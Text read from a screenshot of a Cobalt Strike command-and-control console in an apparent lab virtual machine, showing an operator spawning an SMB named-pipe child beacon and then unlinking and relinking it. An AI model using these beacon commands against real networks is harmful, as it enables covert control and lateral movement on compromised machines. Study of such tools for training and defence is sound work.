 Cobalt Strike View Attacks Reporting Help
ADMIN
DESKTOP-C9KO9Q9 @ 6068
ADMIN
DESKTOP-C9KO9Q9 @ 8648
ADMIN
DESKTOP-C9KO9Q9 @ 2584
Event Log X Beacon 192.168.1.8@2584 X Listeners X Beacon 192.168.31.126@6068 X Listen
beacon> spwan SMB
[-] Unknown command: spwan SMB
beacon> spawn SMB
[*] Tasked beacon to spawn (x86) windows/beacon_bind_pipe (\\.\pipe\msagent_8d)
[+] host called home, sent: 205360 bytes
[+] established link to child beacon: 192.168.31.126
beacon> unlink 192.168.31.126
[*] Tasked to unlink 192.168.31.126
[+] host called home, sent: 24 bytes
[-] lost link to child beacon: 192.168.31.126
beacon> link 192.168.31.126
[*] Tasked to link to \\192.168.31.126\pipe\msagent_8d
[+] host called home, sent: 41 bytes
[+] established link to child beacon: 192.168.31.126
[DESKTOP-C9KO9Q9] ADMIN/6068
beacon>
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。